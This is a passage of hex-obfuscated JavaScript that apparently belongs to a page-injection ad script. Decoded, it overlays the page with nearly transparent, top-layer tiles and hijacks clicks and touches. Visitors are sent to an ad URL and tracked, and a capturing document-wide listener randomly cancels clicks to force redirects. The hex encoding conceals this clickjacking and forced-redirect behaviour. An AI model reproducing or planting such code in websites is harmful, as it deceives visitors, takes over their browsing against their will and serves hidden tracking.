\x65\x20\x2b\x20\x22\x5f\x63\x7b\x62\x61\x63\x6b\x67\x72\x6f\x75\x6e\x64\x2d\x69\x6d\x61\x67\x65\x3a\x20\x75\x72\x6c\x28\x22\x20\x2b\x20\x76\x5f\x63\x6c\x6f\x73\x65\x69\x6d\x67\x75\x72\x6c\x20\x2b\x20\x22\x29\x3b\x62\x61\x63\x6b\x67\x72\x6f\x75\x6e\x64\x2d\x73\x69\x7a\x65\x3a\x22\x20\x2b\x20\x63\x68\x20\x2b\x20\x22\x70\x78\x20\x22\x20\x2b\x20\x63\x68\x20\x2b\x20\x22\x70\x78\x3b\x70\x6f\x73\x69\x74\x69\x6f\x6e\x3a\x66\x22\x2b\x22\x69\x22\x2b\x22\x78\x22\x2b\x22\x65\x22\x2b\x22\x64\x3b\x7a\x2d\x69\x6e\x64\x65\x78\x3a\x39\x39\x39\x39\x39\x39\x39\x39\x39\x35\x3b\x72\x69\x67\x68\x74\x3a\x20\x30\x70\x78\x3b\x20\x77\x69\x64\x74\x68\x3a\x22\x20\x2b\x20\x63\x68\x20\x2b\x20\x22\x70\x78\x3b\x20\x68\x65\x69\x67\x68\x74\x3a\x20\x22\x20\x2b\x20\x63\x68\x20\x2b\x20\x22\x70\x78\x3b\x20\x74\x65\x78\x74\x2d\x61\x6c\x69\x67\x6e\x3a\x20\x63\x65\x6e\x74\x65\x72\x3b\x62\x6f\x74\x74\x6f\x6d\x3a\x22\x20\x2b\x20\x28\x68\x68\x20\x2d\x20\x63\x68\x29\x20\x2b\x20\x22\x70\x78\x3b\x7d\x22\x3b\x0a\x0a\x20\x20\x20\x20\x76\x61\x72\x20\x62\x74\x20\x3d\x20\x30\x3b\x0a\x20\x20\x20\x20\x76\x61\x72\x20\x6c\x66\x20\x3d\x20\x30\x3b\x0a\x20\x20\x20\x20\x76\x61\x72\x20\x70\x78\x20\x3d\x20\x30\x3b\x0a\x20\x20\x20\x20\x76\x61\x72\x20\x70\x79\x20\x3d\x20\x30\x3b\x0a\x20\x20\x20\x20\x76\x61\x72\x20\x6e\x6f\x64\x65\x73\x20\x3d\x20\x5b\x5d\x3b\x0a\x20\x20\x20\x20\x66\x6f\x72\x20\x28\x76\x61\x72\x20\x69\x20\x3d\x20\x30\x3b\x20\x69\x20\x3c\x20\x68\x6e\x3b\x20\x69\x2b\x2b\x29\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x62\x74\x20\x3d\x20\x69\x20\x2a\x20\x62\x68\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x70\x79\x20\x3d\x20\x28\x68\x6e\x20\x2d\x20\x31\x20\x2d\x20\x69\x29\x20\x2a\x20\x62\x68\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x66\x6f\x72\x20\x20\x28\x76\x61\x72\x20\x6a\x20\x3d\x20\x30\x3b\x20\x6a\x20\x3c\x20\x77\x6e\x3b\x20\x6a\x2b\x2b\x29\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x6c\x66\x20\x3d\x20\x70\x78\x20\x3d\x20\x6a\x20\x2a\x20\x62\x77\x3b\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x76\x61\x72\x20\x6e\x6f\x64\x65\x20\x3d\x20\x64\x6f\x63\x2e\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d\x65\x6e\x74\x28\x65\x6c\x65\x4e\x61\x6d\x65\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x6e\x6f\x64\x65\x2e\x69\x64\x20\x3d\x20\x63\x6c\x61\x73\x73\x4e\x61\x6d\x65\x20\x2b\x20\x22\x5f\x22\x20\x2b\x20\x69\x20\x2b\x20\x22\x5f\x22\x20\x2b\x20\x6a\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x6e\x6f\x64\x65\x2e\x63\x6c\x61\x73\x73\x4e\x61\x6d\x65\x20\x3d\x20\x63\x6c\x61\x73\x73\x4e\x61\x6d\x65\x20\x2b\x20\x27\x5f\x61\x27\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x6e\x6f\x64\x65\x2e\x61\x64\x64\x45\x76\x65\x6e\x74\x4c\x69\x73\x74\x65\x6e\x65\x72\x28\x27\x63\x6c\x69\x63\x6b\x27\x2c\x20\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x73\x74\x61\x74\x73\x63\x28\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x6a\x75\x70\x28\x76\x5f\x61\x75\x72\x6c\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x7d\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x69\x66\x28\x76\x5f\x70\x6f\x70\x5f\x74\x6f\x75\x63\x68\x20\x3d\x3d\x20\x31\x29\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x6e\x6f\x64\x65\x2e\x61\x64\x64\x45\x76\x65\x6e\x74\x4c\x69\x73\x74\x65\x6e\x65\x72\x28\x27\x74\x6f\x75\x63\x68\x73\x74\x61\x72\x74\x27\x2c\x20\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x73\x74\x61\x74\x73\x63\x28\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x6a\x75\x70\x28\x76\x5f\x61\x75\x72\x6c\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x7d\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x7d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x6e\x6f\x64\x65\x73\x2e\x70\x75\x73\x68\x28\x6e\x6f\x64\x65\x29\x3b\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x5f\x63\x63\x63\x63\x63\x20\x2b\x3d\x20\x22\x23\x22\x20\x2b\x20\x63\x6c\x61\x73\x73\x4e\x61\x6d\x65\x20\x2b\x20\x22\x5f\x22\x20\x2b\x20\x69\x20\x2b\x20\x22\x5f\x22\x20\x2b\x20\x6a\x20\x2b\x20\x22\x3a\x62\x65\x66\x6f\x72\x65\x7b\x62\x6f\x74\x74\x6f\x6d\x3a\x22\x20\x2b\x20\x62\x74\x20\x2b\x20\x22\x70\x78\x3b\x6c\x65\x66\x74\x3a\x22\x20\x2b\x20\x6c\x66\x20\x2b\x20\x22\x70\x78\x3b\x62\x61\x63\x6b\x67\x72\x6f\x75\x6e\x64\x2d\x70\x6f\x73\x69\x74\x69\x6f\x6e\x3a\x2d\x22\x20\x2b\x20\x70\x78\x20\x2b\x20\x22\x70\x78\x20\x2d\x22\x20\x2b\x20\x70\x79\x20\x2b\x20\x22\x70\x78\x3b\x7d\x22\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x7d\x0a\x20\x20\x20\x20\x7d\x0a\x0a\x20\x20\x20\x20\x76\x61\x72\x20\x6f\x70\x64\x69\x76\x3b\x0a\x20\x20\x20\x20\x69\x66\x20\x28\x61\x2e\x69\x6e\x69\x74\x2e\x49\x73\x4f\x70\x61\x63\x69\x74\x79\x20\x3d\x3d\x20\x31\x29\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x6f\x70\x64\x69\x76\x20\x3d\x20\x64\x6f\x63\x2e\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d\x65\x6e\x74\x28\x65\x6c\x65\x4e\x61\x6d\x65\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x6f\x70\x64\x69\x76\x2e\x63\x6c\x61\x73\x73\x4e\x61\x6d\x65\x20\x3d\x20\x63\x6c\x61\x73\x73\x4e\x61\x6d\x65\x20\x2b\x20\x27\x5f\x62\x27\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x6f\x70\x64\x69\x76\x2e\x61\x64\x64\x45\x76\x65\x6e\x74\x4c\x69\x73\x74\x65\x6e\x65\x72\x28\x27\x63\x6c\x69\x63\x6b\x27\x2c\x20\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x28\x29\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x69\x66\x28\x77\x69\x6e\x64\x6f\x77\x5b\x22\x5f\x5f\x72\x72\x5f\x5f\x62\x6c\x6b\x22\x5d\x20\x21\x3d\x20\x22\x6f\x6b\x22\x29\x7b\x73\x74\x61\x74\x73\x77\x63\x28\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x6a\x75\x70\x28\x76\x5f\x61\x75\x72\x6c\x29\x3b\x7d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x6f\x70\x64\x69\x76\x2e\x70\x61\x72\x65\x6e\x74\x4e\x6f\x64\x65\x2e\x72\x65\x6d\x6f\x76\x65\x43\x68\x69\x6c\x64\x28\x6f\x70\x64\x69\x76\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x7d\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x69\x66\x28\x76\x5f\x70\x6f\x70\x5f\x74\x6f\x75\x63\x68\x20\x3d\x3d\x20\x31\x29\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x6f\x70\x64\x69\x76\x2e\x61\x64\x64\x45\x76\x65\x6e\x74\x4c\x69\x73\x74\x65\x6e\x65\x72\x28\x27\x74\x6f\x75\x63\x68\x73\x74\x61\x72\x74\x27\x2c\x20\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x28\x29\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x69\x66\x28\x77\x69\x6e\x64\x6f\x77\x5b\x22\x5f\x5f\x72\x72\x5f\x5f\x62\x6c\x6b\x22\x5d\x20\x21\x3d\x20\x22\x6f\x6b\x22\x29\x7b\x73\x74\x61\x74\x73\x77\x63\x28\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x6a\x75\x70\x28\x76\x5f\x61\x75\x72\x6c\x29\x3b\x7d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x6f\x70\x64\x69\x76\x2e\x70\x61\x72\x65\x6e\x74\x4e\x6f\x64\x65\x2e\x72\x65\x6d\x6f\x76\x65\x43\x68\x69\x6c\x64\x28\x6f\x70\x64\x69\x76\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x7d\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x7d\x0a\x20\x20\x20\x20\x7d\x0a\x0a\x20\x20\x20\x20\x76\x61\x72\x20\x63\x6c\x64\x69\x76\x20\x3d\x20\x64\x6f\x63\x2e\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d\x65\x6e\x74\x28\x65\x6c\x65\x4e\x61\x6d\x65\x29\x3b\x0a\x20\x20\x20\x20\x63\x6c\x64\x69\x76\x2e\x63\x6c\x61\x73\x73\x4e\x61\x6d\x65\x20\x3d\x20\x63\x6c\x61\x73\x73\x4e\x61\x6d\x65\x20\x2b\x20\x27\x5f\x63\x27\x3b\x0a\x20\x20\x20\x20\x63\x6c\x64\x69\x76\x2e\x61\x64\x64\x45\x76\x65\x6e\x74\x4c\x69\x73\x74\x65\x6e\x65\x72\x28\x27\x63\x6c\x69\x63\x6b\x27\x2c\x20\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x61\x2e\x43\x6c\x28\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x66\x6f\x72\x20\x28\x76\x61\x72\x20\x6b\x20\x3d\x20\x30\x3b\x20\x6b\x20\x3c\x20\x6e\x6f\x64\x65\x73\x2e\x6c\x65\x6e\x67\x74\x68\x3b\x20\x6b\x2b\x2b\x29\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x6e\x6f\x64\x65\x73\x5b\x6b\x5d\x2e\x73\x74\x79\x6c\x65\x2e\x64\x69\x73\x70\x6c\x61\x79\x20\x3d\x20\x22\x6e\x6f\x6e\x65\x22\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x7d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x63\x6c\x64\x69\x76\x2e\x73\x74\x79\x6c\x65\x2e\x64\x69\x73\x70\x6c\x61\x79\x20\x3d\x20\x27\x6e\x6f\x6e\x65\x27\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x69\x66\x20\x28\x61\x2e\x69\x6e\x69\x74\x2e\x49\x73\x4f\x70\x61\x63\x69\x74\x79\x20\x3d\x3d\x20\x31\x20\x26\x26\x20\x6f\x70\x64\x69\x76\x29\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x6f\x70\x64\x69\x76\x2e\x73\x74\x79\x6c\x65\x2e\x64\x69\x73\x70\x6c\x61\x79\x20\x3d\x20\x27\x6e\x6f\x6e\x65\x27\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x7d\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x64\x6f\x63\x2e\x62\x6f\x64\x79\x2e\x73\x74\x79\x6c\x65\x2e\x70\x61\x64\x64\x69\x6e\x67\x42\x6f\x74\x74\x6f\x6d\x20\x3d\x20\x30\x3b\x0a\x20\x20\x20\x20\x7d\x29\x3b\x0a\x0a\x20\x20\x20\x20\x69\x66\x20\x28\x69\x73\x4d\x28\x64\x29\x29\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x61\x2e\x53\x43\x28\x5f\x63\x63\x63\x63\x63\x29\x3b\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x69\x66\x20\x28\x61\x2e\x69\x6e\x69\x74\x2e\x49\x73\x4f\x70\x61\x63\x69\x74\x79\x20\x3d\x3d\x20\x31\x29\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x64\x6f\x63\x2e\x62\x6f\x64\x79\x2e\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c\x64\x28\x6f\x70\x64\x69\x76\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x7d\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x61\x64\x64\x45\x6c\x65\x28\x29\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x66\x6f\x72\x20\x28\x76\x61\x72\x20\x6b\x20\x3d\x20\x30\x3b\x20\x6b\x20\x3c\x20\x6e\x6f\x64\x65\x73\x2e\x6c\x65\x6e\x67\x74\x68\x3b\x20\x6b\x2b\x2b\x29\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x64\x6f\x63\x2e\x62\x6f\x64\x79\x2e\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c\x64\x28\x6e\x6f\x64\x65\x73\x5b\x6b\x5d\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x7d\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x64\x6f\x63\x2e\x62\x6f\x64\x79\x2e\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c\x64\x28\x63\x6c\x64\x69\x76\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x7d\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x61\x64\x64\x45\x6c\x65\x28\x29\x3b\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x77\x69\x6e\x64\x6f\x77\x2e\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x28\x29\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x61\x64\x64\x45\x6c\x65\x28\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x7d\x2c\x20\x32\x30\x30\x29\x3b\x0a\x0a\x66\x6f\x72\x28\x76\x61\x72\x20\x63\x69\x3d\x30\x3b\x20\x63\x69\x3c\x6e\x6f\x64\x65\x73\x2e\x6c\x65\x6e\x67\x74\x68\x3b\x63\x69\x2b\x2b\x29\x0a\x20\x20\x20\x20\x6e\x6f\x64\x65\x73\x5b\x63\x69\x5d\x2e\x73\x74\x79\x6c\x65\x2e\x6f\x70\x61\x63\x69\x74\x79\x3d\x30\x2e\x30\x31\x3b\x0a\x0a\x73\x65\x74\x54\x69\x6d\x65\x6f\x75\x74\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x0a\x66\x6f\x72\x28\x76\x61\x72\x20\x63\x6a\x3d\x30\x3b\x20\x63\x6a\x3c\x6e\x6f\x64\x65\x73\x2e\x6c\x65\x6e\x67\x74\x68\x3b\x63\x6a\x2b\x2b\x29\x0a\x20\x20\x20\x20\x6e\x6f\x64\x65\x73\x5b\x63\x6a\x5d\x2e\x73\x74\x79\x6c\x65\x2e\x6f\x70\x61\x63\x69\x74\x79\x3d\x31\x3b\x0a\x7d\x2c\x32\x30\x30\x30\x29\x3b\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x64\x6f\x63\x2e\x62\x6f\x64\x79\x2e\x73\x74\x79\x6c\x65\x2e\x70\x61\x64\x64\x69\x6e\x67\x42\x6f\x74\x74\x6f\x6d\x20\x3d\x20\x68\x68\x20\x2b\x20\x22\x70\x78\x22\x3b\x0a\x20\x20\x20\x20\x7d\x0a\x0a\x20\x20\x20\x20\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x77\x64\x28\x66\x6c\x61\x67\x2c\x20\x63\x68\x61\x6e\x63\x65\x2c\x20\x61\x75\x72\x6c\x2c\x20\x69\x73\x46\x29\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x69\x66\x20\x28\x66\x6c\x61\x67\x20\x3d\x3d\x20\x66\x61\x6c\x73\x65\x29\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x72\x65\x74\x75\x72\x6e\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x7d\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x69\x66\x20\x28\x74\x79\x70\x65\x6f\x66\x20\x77\x69\x6e\x64\x6f\x77\x2e\x70\x70\x70\x70\x20\x3d\x3d\x20\x22\x75\x6e\x64\x65\x66\x69\x6e\x65\x64\x22\x20\x7c\x7c\x20\x77\x69\x6e\x64\x6f\x77\x2e\x70\x70\x70\x70\x20\x3d\x3d\x20\x6e\x75\x6c\x6c\x29\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x76\x61\x72\x20\x69\x69\x69\x20\x3d\x20\x72\x36\x28\x30\x2c\x20\x31\x30\x30\x30\x30\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x69\x66\x20\x28\x69\x69\x69\x20\x3c\x3d\x20\x63\x68\x61\x6e\x63\x65\x20\x2a\x20\x31\x30\x30\x30\x30\x29\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x63\x6f\x6e\x73\x6f\x6c\x65\x2e\x6c\x6f\x67\x28\x69\x69\x69\x20\x2b\x20\x27\x20\x70\x6f\x70\x70\x65\x64\x20\x27\x20\x2b\x20\x69\x73\x46\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x76\x61\x72\x20\x66\x66\x66\x66\x66\x20\x3d\x20\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x28\x65\x29\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x69\x66\x28\x77\x69\x6e\x64\x6f\x77\x5b\x22\x5f\x5f\x72\x72\x5f\x5f\x62\x6c\x6b\x22\x5d\x20\x3d\x3d\x20\x22\x6f\x6b\x22\x29\x20\x72\x65\x74\x75\x72\x6e\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x73\x74\x61\x74\x73\x77\x63\x28\x29\x3b\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x65\x2e\x73\x74\x6f\x70\x50\x72\x6f\x70\x61\x67\x61\x74\x69\x6f\x6e\x28\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x65\x2e\x70\x72\x65\x76\x65\x6e\x74\x44\x65\x66\x61\x75\x6c\x74\x28\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x64\x6f\x63\x2e\x72\x65\x6d\x6f\x76\x65\x45\x76\x65\x6e\x74\x4c\x69\x73\x74\x65\x6e\x65\x72\x28\x27\x63\x6c\x69\x63\x6b\x27\x2c\x20\x66\x66\x66\x66\x66\x2c\x20\x74\x72\x75\x65\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x69\x66\x28\x76\x5f\x70\x6f\x70\x5f\x74\x6f\x75\x63\x68\x20\x3d\x3d\x20\x31\x29\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x64\x6f\x63\x2e\x72\x65\x6d\x6f\x76\x65\x45\x76\x65\x6e\x74\x4c\x69\x73\x74\x65\x6e\x65\x72\x28\x27\x74\x6f\x75\x63\x68\x73\x74\x61\x72\x74\x27\x2c\x20\x66\x66\x66\x66\x66\x2c\x20\x74\x72\x75\x65\x29\x3b\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x69\x66\x20\x28\x69\x73\x46\x29\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x73\x65\x74\x53\x74\x6f\x72\x61\x67\x65\x28\x22\x76\x5f\x70\x6f\x70\x70\x65\x64\x22\x2c\x20\x64\x74\x2e\x67\x65\x74\x54\x69\x6d\x65\x28\x29\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x7d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x6a\x75\x70\x28\x61\x75\x72\x6c\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x7d\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x64\x6f\x63\x2e\x61\x64\x64\x45\x76\x65\x6e\x74\x4c\x69\x73\x74\x65\x6e\x65\x72\x28\x27\x63\x6c\x69\x63\x6b\x27\x2c\x20\x66\x66\x66\x66\x66\x2c\x20\x74\x72\x75\x65\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x69\x66\x28\x76\x5f\x70\x6f\x70\x5f\x74\x6f\x75\x63\x68\x20\x3d\x3d\x20\x31\x29\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x64\x6f\x63\x2e\x61\x64\x64\x45\x76\x65\x6e\x74\x4c\x69\x73\x74\x65\x6e\x65\x72\x28\x27\x74\x6f\x75\x63\x68\x73\x74\x61\x72\x74\x27\x2c\x20\x66\x66\x66\x66\x66\x2c\x20\x74\x72\x75\x65\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x77\x69\x6e\x64\x6f\x77\x2e\x70\x70\x70\x70\x20\x3d\x20\x74\x72\x75\x65\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x7d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x7d\x0a\x20\x20\x20\x20\x7d\x0a\x0a\x20\x20\x20\x20\x69\x66\x20\x28\x76\x5f\x69\x70\x61\x64\x64\x72\x20\x21\x3d\x20\x31\x20\x26\x26\x20\x77\x69\x6e\x64\x6f\x77\x5b\x27\x5f\x5f\x72\x72\x5f\x5f\x6f\x76\x73\x27\x5d\x20\x21\x3d\x20\x31\x29\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x76\x61\x72\x20\x64\x74\x20\x3d\x20\x6e\x65\x77\x20\x44\x61\x74\x65\x28\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x76\x61\x72\x20\x6e\x65\x65\x64\x5f\x77\x64\x20\x3d\x20\x66\x61\x6c\x73\x65\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x76\x61\x72\x20\x74\x69\x6d\x65\x73\x5f\x66\x6c\x61\x67\x20\x3d\x20\x67\x65\x74\x53\x74\x6f\x72\x61\x67\x65\x28\x27\x76\x5f\x62\x5f\x74\x69\x6d\x65\x73\x5f\x66\x6c\x61\x67\x27\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x76\x61\x72\x20\x74\x69\x6d\x65\x73\x20\x3d\x20\x67\x65\x74\x53\x74\x6f\x72\x61\x67\x65\x28\x27\x76\x5f\x62\x5f\x74\x69\x6d\x65\x73\x27\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x76\x61\x72\x20\x70\x6f\x70\x70\x65\x64\x20\x3d\x20\x67\x65\x74\x53\x74\x6f\x72\x61\x67\x65\x28\x27\x76\x5f\x70\x6f\x70\x70\x65\x64\x27\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x69\x66\x28\x76\x5f\x70\x6f\x70\x75\x70\x5f\x69\x6e\x74\x65\x72\x76\x61\x6c\x20\x3c\x3d\x20\x30\x29\x20\x76\x5f\x70\x6f\x70\x75\x70\x5f\x69\x6e\x74\x65\x72\x76\x61\x6c\x20\x3d\x20\x38\x30\x3b\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x69\x66\x20\x28\x21\x70\x6f\x70\x70\x65\x64\x20\x7c\x7c\x20\x64\x74\x2e\x67\x65\x74\x54\x69\x6d\x65\x28\x29\x20\x2d\x20\x70\x6f\x70\x70\x65\x64\x20\x3e\x20\x76\x5f\x70\x6f\x70\x75\x70\x5f\x69\x6e\x74\x65\x72\x76\x61\x6c\x20\x2a\x20\x31\x30\x30\x30\x29\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x6e\x65\x65\x64\x5f\x77\x64\x20\x3d\x20\x74\x72\x75\x65\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x7d\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x69\x66\x20\x28\x21\x74\x69\x6d\x65\x73\x5f\x66\x6c\x61\x67\x20\x7c\x7c\x20\x64\x74\x2e\x67\x65\x74\x54\x69\x6d\x65\x28\x29\x20\x2d\x20\x74\x69\x6d\x65\x73\x5f\x66\x6c\x61\x67\x20\x3e\x20\x76\x5f\x70\x6f\x70\x75\x70\x5f\x69\x6e\x74\x65\x72\x76\x61\x6c\x20\x2a\x20\x31\x30\x30\x30\x29\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x74\x69\x6d\x65\x73\x20\x3d\x20\x31\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x73\x65\x74\x53\x74\x6f\x72\x61\x67\x65\x28\x22\x76\x5f\x62\x5f\x74\x69\x6d\x65\x73\x5f\x66\x6c\x61\x67\x22\x2c\x20\x64\x74\x2e\x67\x65\x74\x54\x69\x6d\x65\x28\x29\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x7d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x65\x6c\x73\x65\x20\x7b\x0a\x20\x20\x20\x20\x20\x